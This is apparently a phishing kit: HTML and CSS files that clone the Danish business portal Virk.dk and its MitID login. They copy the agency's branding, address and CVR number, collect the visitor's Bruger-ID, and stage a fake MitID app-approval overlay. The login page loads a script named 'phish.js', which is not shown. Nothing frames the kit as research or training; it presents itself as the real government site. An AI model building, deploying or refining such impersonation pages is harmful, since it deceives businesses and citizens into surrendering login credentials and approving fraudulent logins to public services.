

<file: index.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Virk.dk - Erhvervsstyrelsen | Digital selvbetjening</title>
    <meta name="description" content="Virk.dk er erhvervslivets indgang til det offentlige. Log ind med MitID.">
    <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/animations.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Top Bar -->
    <div class="topbar">
        <div class="topbar-container">
            <span class="topbar-text">Officiel myndighedsside for virksomheder i Danmark</span>
            <div class="topbar-links">
                <a href="#" class="topbar-link">English</a>
                <span class="topbar-separator">|</span>
                <a href="#" class="topbar-link">Dansk</a>
            </div>
        </div>
    </div>

    <!-- Header -->
    <header class="header">
        <div class="header-container">
            <div class="logo-area">
                <img src="assets/virk-logo.svg" alt="Virk.dk" class="main-logo">
            </div>
            <nav class="main-nav">
                <a href="index.html" class="nav-link active">Forside</a>
                <a href="#" class="nav-link">Selvbetjening</a>
                <a href="#" class="nav-link">Registrering</a>
                <a href="#" class="nav-link">Indberetning</a>
                <a href="#" class="nav-link">Guides</a>
                <a href="#" class="nav-link">Kontakt</a>
            </nav>
            <a href="login.html" class="btn-header-login">
                <svg class="btn-login-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                </svg>
                Log ind
            </a>
        </div>
    </header>

    <!-- Hero Section -->
    <section class="hero">
        <div class="hero-bg-overlay"></div>
        <div class="hero-container">
            <div class="hero-content">
                <div class="hero-badge">
                    <span class="badge-dot"></span>
                    Erhvervsstyrelsen
                </div>
                <h1 class="hero-title">Din indgang til<br>det offentlige</h1>
                <p class="hero-description">
                    Virk.dk samler digitale selvbetjeningsløsninger fra offentlige myndigheder 
                    til virksomheder i Danmark.
                </p>
                <div class="hero-actions">
                    <a href="login.html" class="btn-primary-large">
                        Log ind med MitID
                        <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                            <line x1="5" y1="12" x2="19" y2="12"/>
                            <polyline points="12 5 19 12 12 19"/>
                        </svg>
                    </a>
                    <a href="#" class="btn-outline-large">Opret bruger</a>
                </div>
                <div class="hero-trust">
                    <div class="trust-badge">
                        <svg class="trust-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                            <polyline points="9 12 11 14 15 10"/>
                        </svg>
                        <span>Sikkert login med MitID</span>
                    </div>
                    <div class="trust-badge">
                        <svg class="trust-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                        </svg>
                        <span>SSL-krypteret forbindelse</span>
                    </div>
                    <div class="trust-badge">
                        <svg class="trust-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
                            <polyline points="22 4 12 14.01 9 11.01"/>
                        </svg>
                        <span>Beskyttet af dansk lovgivning</span>
                    </div>
                </div>
            </div>
            <div class="hero-visual">
                <div class="login-preview-card">
                    <div class="preview-card-header">
                        <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-preview-logo">
                    </div>
                    <div class="preview-card-body">
                        <div class="preview-field"></div>
                        <div class="preview-field"></div>
                        <div class="preview-button"></div>
                    </div>
                    <div class="preview-card-footer">
                        <span class="preview-lock-text">
                            <svg class="preview-lock-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                            </svg>
                            Beskyttet forbindelse
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section class="features">
        <div class="features-container">
            <h2 class="features-title">Populære selvbetjeningsløsninger</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
                            <circle cx="9" cy="7" r="4"/>
                            <path d="M23 21v-2a4 4 0 0 0-3-3.87"/>
                            <path d="M16 3.13a4 4 0 0 1 0 7.75"/>
                        </svg>
                    </div>
                    <h3>CVR - Virksomhedsregistrering</h3>
                    <p>Registrer ny virksomhed eller opdater eksisterende oplysninger.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                            <polyline points="14 2 14 8 20 8"/>
                            <line x1="16" y1="13" x2="8" y2="13"/>
                            <line x1="16" y1="17" x2="8" y2="17"/>
                        </svg>
                    </div>
                    <h3>Årsrapport indberetning</h3>
                    <p>Indberet virksomhedens årsrapport elektronisk til Erhvervsstyrelsen.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <line x1="12" y1="1" x2="12" y2="23"/>
                            <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/>
                        </svg>
                    </div>
                    <h3>Regnskab og moms</h3>
                    <p>Indberet moms og virksomhedens regnskab digitalt.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M22 12h-4l-3 9L9 3l-3 9H2"/>
                        </svg>
                    </div>
                    <h3>Digital Post</h3>
                    <p>Modtag og besvar post fra offentlige myndigheder.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="cta-section">
        <div class="cta-container">
            <h2>Klar til at komme i gang?</h2>
            <p>Log ind med MitID og få adgang til alle selvbetjeningsløsninger.</p>
            <a href="login.html" class="btn-primary-large">
                Log ind nu
                <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                    <line x1="5" y1="12" x2="19" y2="12"/>
                    <polyline points="12 5 19 12 12 19"/>
                </svg>
            </a>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-col">
                <img src="assets/virk-logo-white.svg" alt="Virk.dk" class="footer-logo">
                <p>Erhvervsstyrelsen</p>
                <p>Langelinie Allé 17</p>
                <p>2100 København Ø</p>
            </div>
            <div class="footer-col">
                <h4>Kontakt</h4>
                <p>Telefon: 35 29 10 00</p>
                <p>Email: virk@erst.dk</p>
                <p>CVR: 10 15 08 17</p>
            </div>
            <div class="footer-col">
                <h4>Hurtige links</h4>
                <a href="login.html">Log ind</a>
                <a href="#">Selvbetjening</a>
                <a href="#">Ofte stillede spørgsmål</a>
            </div>
            <div class="footer-col">
                <h4>Juridisk</h4>
                <a href="#">Privatlivspolitik</a>
                <a href="#">Cookiepolitik</a>
                <a href="#">Tilgængelighedserklæring</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>© 2025 Erhvervsstyrelsen. Alle rettigheder forbeholdes.</p>
        </div>
    </footer>

    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="da">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log ind - Virk.dk | MitID</title>
    <meta name="description" content="Log ind på Virk.dk med MitID.">
    <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/animations.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body class="login-body">
    <!-- Login Header -->
    <header class="login-header">
        <div class="login-header-container">
            <a href="index.html" class="login-logo-link">
                <img src="assets/virk-logo.svg" alt="Virk.dk" class="login-logo">
            </a>
            <div class="login-header-right">
                <a href="#" class="login-help-link">Brug for hjælp?</a>
            </div>
        </div>
    </header>

    <!-- Login Main -->
    <main class="login-main">
        <div class="login-wrapper">
            <!-- Login Card -->
            <div class="login-card">
                <div class="login-card-top">
                    <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-login-logo">
                    <h1 class="login-title">Log ind med MitID</h1>
                    <p class="login-subtitle">Indtast dit Bruger-ID for at fortsætte</p>
                </div>

                <!-- Step 1: Bruger-ID input -->
                <form class="login-form" id="loginForm">
                    <div class="form-field">
                        <label for="username" class="form-label">Bruger-ID</label>
                        <div class="input-wrapper">
                            <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                                <circle cx="12" cy="7" r="4"/>
                            </svg>
                            <input 
                                type="text" 
                                id="username" 
                                class="form-input" 
                                placeholder="Indtast dit bruger-ID"
                                autocomplete="username"
                                required
                            >
                        </div>
                    </div>

                    <button type="submit" class="btn-login" id="loginBtn">
                        <span class="btn-login-text">Fortsæt</span>
                        <div class="btn-loading" id="btnLoading" style="display: none;">
                            <div class="loading-spinner"></div>
                        </div>
                    </button>
                </form>

                <div class="login-card-footer">
                    <div class="security-badge">
                        <svg class="security-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        </svg>
                        <span>Dine oplysninger er beskyttet med SSL-kryptering</span>
                    </div>
                    <p class="login-footer-text">
                        Ved at logge ind accepterer du vores 
                        <a href="#" class="footer-link">vilkår og betingelser</a>
                    </p>
                </div>
            </div>

            <!-- Help Sidebar -->
            <aside class="login-sidebar">
                <h2 class="sidebar-title">Sådan logger du ind</h2>
                
                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <circle cx="12" cy="12" r="10"/>
                            <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                            <line x1="12" y1="17" x2="12.01" y2="17"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Trin 1: Indtast Bruger-ID</h3>
                        <p>Indtast dit MitID bruger-ID i feltet.</p>
                    </div>
                </div>

                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
                            <line x1="12" y1="18" x2="12.01" y2="18"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Trin 2: Godkend i appen</h3>
                        <p>Åbn din MitID-app og godkend login.</p>
                    </div>
                </div>

                <div class="sidebar-card">
                    <div class="sidebar-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                            <polyline points="9 12 11 14 15 10"/>
                        </svg>
                    </div>
                    <div class="sidebar-content">
                        <h3>Sikkerhed</h3>
                        <p>Din identitet beskyttes af MitID.</p>
                    </div>
                </div>
            </aside>
        </div>
    </main>

    <!-- MitID Approval Overlay (hidden initially) -->
    <div class="mitid-overlay" id="mitidOverlay" style="display: none;">
        <div class="mitid-approval-card">
            <div class="mitid-approval-header">
                <img src="assets/mitid-logo.svg" alt="MitID" class="mitid-approval-logo">
            </div>
            
            <!-- Animation stage -->
            <div class="mitid-animation-stage" id="animationStage">
                <!-- Step 1: Spinner -->
                <div class="mitid-step" id="stepConnecting">
                    <div class="loading-spinner dark large"></div>
                    <h3>Åbner MitID...</h3>
                    <p>Forbindelse til MitID oprettes</p>
                </div>
                
                <!-- Step 2: Phone icon with waiting -->
                <div class="mitid-step" id="stepWaiting" style="display: none;">
                    <div class="phone-animation">
                        <svg class="phone-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
                            <line x1="12" y1="18" x2="12.01" y2="18"/>
                        </svg>
                        <div class="pulse-ring"></div>
                    </div>
                    <h3>Godkend i din MitID-app</h3>
                    <p>Åbn appen på din telefon og godkend</p>
                </div>
                
                <!-- Step 3: Checkmark (success) -->
                <div class="mitid-step" id="stepSuccess" style="display: none;">
                    <div class="success-animation">
                        <svg class="success-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
                            <polyline points="22 4 12 14.01 9 11.01"/>
                        </svg>
                    </div>
                    <h3>Godkendt!</h3>
                    <p>Du er nu logget ind</p>
                </div>
            </div>

            <!-- Error message (shown on timeout) -->
            <div class="mitid-error" id="mitidError" style="display: none;">
                <div class="modal-icon-wrapper">
                    <svg class="modal-warning-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="12" y1="8" x2="12" y2="12"/>
                        <line x1="12" y1="16" x2="12.01" y2="16"/>
                    </svg>
                </div>
                <h3>Godkendelse mislykkedes</h3>
                <p>Der opstod en fejl. Prøv igen.</p>
                <button class="btn-modal-close" id="mitidRetry">Prøv igen</button>
            </div>
        </div>
    </div>

    <script src="js/phish.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
    /* virk.dk color palette */
    --primary: #003366;
    --primary-dark: #002244;
    --primary-light: #0055A5;
    --primary-50: #e8f0fe;
    --accent: #0066CC;
    --accent-dark: #004488;
    --success: #28A745;
    --success-dark: #1e7e34;
    --warning: #FFC107;
    --danger: #DC3545;
    --danger-dark: #b02a37;
    --dark: #1A1A2E;
    --dark-medium: #2d2d44;
    --gray-900: #111827;
    --gray-800: #1f2937;
    --gray-700: #374151;
    --gray-600: #4b5563;
    --gray-500: #6b7280;
    --gray-400: #9ca3af;
    --gray-300: #d1d5db;
    --gray-200: #e5e7eb;
    --gray-100: #f3f4f6;
    --gray-50: #f9fafb;
    --white: #ffffff;
    --black: #000000;
    
    --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    
    --spacing-xs: 4px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;
    --spacing-2xl: 48px;
    --spacing-3xl: 64px;
    
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-full: 9999px;
    
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px rgba(0, 0, 0, 0.07);
    --shadow-lg: 0 10px 15px rgba(0, 0, 0, 0.1);
    --shadow-xl: 0 20px 25px rgba(0, 0, 0, 0.15);
    --shadow-2xl: 0 25px 50px rgba(0, 0, 0, 0.25);
    
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 400ms cubic-bezier(0.4, 0, 0.2, 1);
    
    --container-max: 1200px;
    --container-padding: 20px;
}

*,
*::before,
*::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    font-family: var(--font-primary);
    font-size: 16px;
    line-height: 1.6;
    color: var(--dark);
    background-color: var(--white);
    min-height: 100vh;
}

a {
    text-decoration: none;
    color: inherit;
    transition: color var(--transition-fast);
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

button {
    cursor: pointer;
    font-family: var(--font-primary);
    border: none;
    background: none;
}

input {
    font-family: var(--font-primary);
}

/* ===== TOP BAR ===== */
.topbar {
    background: var(--primary-dark);
    color: var(--white);
    padding: 8px 0;
    font-size: 13px;
}

.topbar-container {
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--container-padding);
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.topbar-text {
    font-weight: 500;
    opacity: 0.9;
}

.topbar-links {
    display: flex;
    align-items: center;
    gap: 8px;
}

.topbar-link {
    color: var(--white);
    opacity: 0.8;
    transition: opacity var(--transition-fast);
}

.topbar-link:hover {
    opacity: 1;
}

.topbar-separator {
    opacity: 0.4;
}

/* ===== HEADER ===== */
.header {
    background: var(--white);
    border-bottom: 2px solid var(--primary);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--shadow-sm);
}

.header-container {
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--container-padding);
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 70px;
    gap: 30px;
}

.logo-area {
    flex-shrink: 0;
}

.main-logo {
    height: 38px;
    width: auto;
}

.main-nav {
    display: flex;
    gap: 25px;
    flex: 1;
    justify-content: center;
}

.nav-link {
    color: var(--dark);
    font-weight: 500;
    font-size: 14px;
    padding: 8px 0;
    position: relative;
    transition: color var(--transition-fast);
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--primary);
    transition: width var(--transition-normal);
}

.nav-link:hover::after,
.nav-link.active::after {
    width: 100%;
}

.nav-link:hover,
.nav-link.active {
    color: var(--primary);
}

.btn-header-login {
    display: flex;
    align-items: center;
    gap: 8px;
    background: var(--primary);
    color: var(--white);
    padding: 10px 20px;
    border-radius: var(--radius-full);
    font-weight: 600;
    font-size: 14px;
    transition: all var(--transition-fast);
    border: 2px solid var(--primary);
    flex-shrink: 0;
}

.btn-header-login:hover {
    background: var(--primary-light);
    border-color: var(--primary-light);
    transform: translateY(-1px);
    box-shadow: var(--shadow-md);
}

.btn-login-icon {
    width: 16px;
    height: 16px;
}

/* ===== HERO ===== */
.hero {
    position: relative;
    background: linear-gradient(135deg, var(--primary-dark) 0%, var(--primary) 40%, var(--primary-light) 100%);
    min-height: 550px;
    display: flex;
    align-items: center;
    overflow: hidden;
}

.hero-bg-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
        radial-gradient(circle at 20% 50%, rgba(255,255,255,0.08) 0%, transparent 60%),
        radial-gradient(circle at 80% 20%, rgba(255,255,255,0.06) 0%, transparent 50%);
}

.hero-container {
    position: relative;
    z-index: 10;
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 60px var(--container-padding);
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 40px;
    width: 100%;
}

.hero-content {
    flex: 1;
    max-width: 580px;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.15);
    color: var(--white);
    padding: 8px 16px;
    border-radius: var(--radius-full);
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 20px;
    backdrop-filter: blur(10px);
    animation: fadeInUp 0.6s ease-out;
}

.badge-dot {
    width: 8px;
    height: 8px;
    background: #4ade80;
    border-radius: 50%;
    animation: pulse 2s infinite;
}

.hero-title {
    font-size: 48px;
    font-weight: 800;
    color: var(--white);
    margin-bottom: 16px;
    line-height: 1.15;
    letter-spacing: -0.5px;
    animation: fadeInUp 0.6s ease-out 0.15s both;
}

.hero-description {
    font-size: 18px;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 30px;
    line-height: 1.6;
    animation: fadeInUp 0.6s ease-out 0.3s both;
}

.hero-actions {
    display: flex;
    gap: 15px;
    margin-bottom: 30px;
    flex-wrap: wrap;
    animation: fadeInUp 0.6s ease-out 0.45s both;
}

.btn-primary-large {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: var(--white);
    color: var(--primary);
    padding: 14px 28px;
    border-radius: var(--radius-full);
    font-weight: 700;
    font-size: 16px;
    transition: all var(--transition-fast);
    border: 2px solid var(--white);
}

.btn-primary-large:hover {
    background: transparent;
    color: var(--white);
    transform: translateY(-2px);
    box-shadow: var(--shadow-lg);
}

.btn-arrow {
    width: 20px;
    height: 20px;
    transition: transform var(--transition-fast);
}

.btn-primary-large:hover .btn-arrow {
    transform: translateX(5px);
}

.btn-outline-large {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: transparent;
    color: var(--white);
    padding: 14px 28px;
    border-radius: var(--radius-full);
    font-weight: 600;
    font-size: 16px;
    transition: all var(--transition-fast);
    border: 2px solid rgba(255, 255, 255, 0.6);
}

.btn-outline-large:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: var(--white);
    transform: translateY(-2px);
}

.hero-trust {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    animation: fadeInUp 0.6s ease-out 0.6s both;
}

.trust-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    color: rgba(255, 255, 255, 0.9);
    font-size: 13px;
    font-weight: 500;
}

.trust-icon {
    width: 16px;
    height: 16px;
    color: #4ade80;
    flex-shrink: 0;
}

/* Hero Visual */
.hero-visual {
    flex-shrink: 0;
    animation: fadeInUp 0.6s ease-out 0.4s both;
}

.login-preview-card {
    background: var(--white);
    border-radius: var(--radius-lg);
    padding: 30px;
    width: 340px;
    box-shadow: var(--shadow-2xl);
    animation: floatAnimation 4s infinite ease-in-out;
}

.preview-card-header {
    text-align: center;
    margin-bottom: 25px;
    padding-bottom: 20px;
    border-bottom: 1px solid var(--gray-200);
}

.mitid-preview-logo {
    height: 35px;
    width: auto;
    margin: 0 auto;
}

.preview-card-body {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.preview-field {
    height: 45px;
    background: var(--gray-100);
    border: 2px solid var(--gray-200);
    border-radius: var(--radius-sm);
    animation: shimmer 2s infinite;
}

.preview-button {
    height: 48px;
    background: linear-gradient(90deg, var(--primary), var(--primary-light));
    border-radius: var(--radius-sm);
    margin-top: 10px;
    animation: shimmer 2s infinite 0.5s;
}

.preview-card-footer {
    text-align: center;
    margin-top: 20px;
    padding-top: 15px;
    border-top: 1px solid var(--gray-200);
}

.preview-lock-text {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    font-size: 12px;
    color: var(--gray-500);
}

.preview-lock-icon {
    width: 14px;
    height: 14px;
    color: var(--success);
}

/* ===== FEATURES ===== */
.features {
    padding: 80px 0;
    background: var(--white);
}

.features-container {
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--container-padding);
}

.features-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 40px;
    text-align: center;
    color: var(--dark);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 25px;
}

.feature-card {
    background: var(--gray-50);
    border-radius: var(--radius-lg);
    padding: 30px;
    transition: all var(--transition-normal);
    border: 2px solid transparent;
    animation: fadeInUp 0.6s ease-out;
}

.feature-card:hover {
    border-color: var(--primary);
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
    background: var(--white);
}

.feature-icon {
    width: 52px;
    height: 52px;
    background: var(--primary);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    transition: transform var(--transition-fast);
}

.feature-icon svg {
    width: 24px;
    height: 24px;
    color: var(--white);
}

.feature-card:hover .feature-icon {
    transform: scale(1.1) rotate(5deg);
}

.feature-card h3 {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    color: var(--dark);
}

.feature-card p {
    font-size: 14px;
    color: var(--gray-600);
    line-height: 1.5;
}

/* ===== CTA ===== */
.cta-section {
    background: linear-gradient(135deg, var(--primary) 0%, var(--primary-light) 100%);
    padding: 60px 0;
    text-align: center;
}

.cta-container {
    max-width: 600px;
    margin: 0 auto;
    padding: 0 var(--container-padding);
}

.cta-container h2 {
    font-size: 32px;
    font-weight: 700;
    color: var(--white);
    margin-bottom: 10px;
}

.cta-container p {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.85);
    margin-bottom: 25px;
}

/* ===== FOOTER ===== */
.footer {
    background: var(--primary-dark);
    color: var(--white);
    padding: 50px 0 20px;
}

.footer-container {
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--container-padding);
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 30px;
}

.footer-col h4 {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 15px;
    color: rgba(255, 255, 255, 0.9);
}

.footer-col p {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 5px;
}

.footer-col a {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 8px;
    transition: color var(--transition-fast);
}

.footer-col a:hover {
    color: var(--white);
}

.footer-logo {
    height: 32px;
    width: auto;
    margin-bottom: 15px;
    filter: brightness(0) invert(1);
}

.footer-bottom {
    max-width: var(--container-max);
    margin: 30px auto 0;
    padding: 20px var(--container-padding) 0;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
    text-align: center;
}

.footer-bottom p {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
}

/* ===== LOGIN PAGE ===== */
.login-body {
    background: var(--gray-50);
    min-height: 100vh;
}

.login-header {
    background: var(--white);
    border-bottom: 3px solid var(--primary);
    padding: 15px 0;
    box-shadow: var(--shadow-sm);
}

.login-header-container {
    max-width: var(--container-max);
    margin: 0 auto;
    padding: 0 var(--container-padding);
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.login-logo {
    height: 35px;
    width: auto;
}

.login-help-link {
    font-size: 14px;
    font-weight: 500;
    color: var(--gray-600);
    transition: color var(--transition-fast);
}

.login-help-link:hover {
    color: var(--primary);
}

.login-main {
    display: flex;
    justify-content: center;
    padding: 50px var(--container-padding);
    min-height: calc(100vh - 130px);
}

.login-wrapper {
    display: flex;
    gap: 40px;
    max-width: 900px;
    width: 100%;
    align-items: flex-start;
    animation: fadeInUp 0.5s ease-out;
}

/* Login Card */
.login-card {
    background: var(--white);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
    padding: 40px;
    flex: 1;
    max-width: 500px;
}

.login-card-top {
    text-align: center;
    margin-bottom: 30px;
}

.mitid-login-logo {
    height: 45px;
    width: auto;
    margin: 0 auto 20px;
}

.login-title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 8px;
    color: var(--dark);
}

.login-subtitle {
    font-size: 14px;
    color: var(--gray-500);
}

.login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-field {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--dark);
}

.input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.input-icon {
    position: absolute;
    left: 14px;
    width: 18px;
    height: 18px;
    color: var(--gray-400);
    pointer-events: none;
    z-index: 1;
}

.form-input {
    width: 100%;
    height: 48px;
    padding: 0 45px;
    border: 2px solid var(--gray-200);
    border-radius: var(--radius-md);
    font-size: 15px;
    transition: all var(--transition-fast);
    background: var(--white);
}

.form-input:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(0, 51, 102, 0.1);
}

.form-input::placeholder {
    color: var(--gray-400);
}

.toggle-visibility {
    position: absolute;
    right: 12px;
    padding: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.eye-icon {
    width: 18px;
    height: 18px;
    color: var(--gray-400);
    transition: color var(--transition-fast);
}

.toggle-visibility:hover .eye-icon {
    color: var(--gray-600);
}

.form-options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 13px;
}

.checkbox-wrapper {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.form-checkbox {
    width: 17px;
    height: 17px;
    cursor: pointer;
    accent-color: var(--primary);
}

.checkbox-label {
    color: var(--gray-600);
}

.forgot-link {
    color: var(--primary);
    font-weight: 500;
    transition: color var(--transition-fast);
}

.forgot-link:hover {
    color: var(--primary-light);
    text-decoration: underline;
}

.btn-login {
    height: 50px;
    background: var(--primary);
    color: var(--white);
    border-radius: var(--radius-md);
    font-size: 16px;
    font-weight: 600;
    transition: all var(--transition-fast);
    position: relative;
    overflow: hidden;
}

.btn-login:hover {
    background: var(--primary-light);
    transform: translateY(-1px);
    box-shadow: var(--shadow-md);
}

.btn-login:active {
    transform: translateY(0);
}

.btn-login:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.btn-login-text {
    display: block;
}

.btn-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.loading-spinner {
    width: 24px;
    height: 24px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-top-color: var(--white);
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

.loading-spinner.dark {
    border-color: rgba(0, 51, 102, 0.2);
    border-top-color: var(--primary);
}

.login-card-footer {
    margin-top: 25px;
    text-align: center;
}

.security-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    font-size: 12px;
    color: var(--gray-500);
    margin-bottom: 10px;
}

.security-icon {
    width: 14px;
    height: 14px;
    color: var(--success);
}

.login-footer-text {
    font-size: 12px;
    color: var(--gray-500);
}

.footer-link {
    color: var(--primary);
    font-weight: 500;
}

.footer-link:hover {
    text-decoration: underline;
}

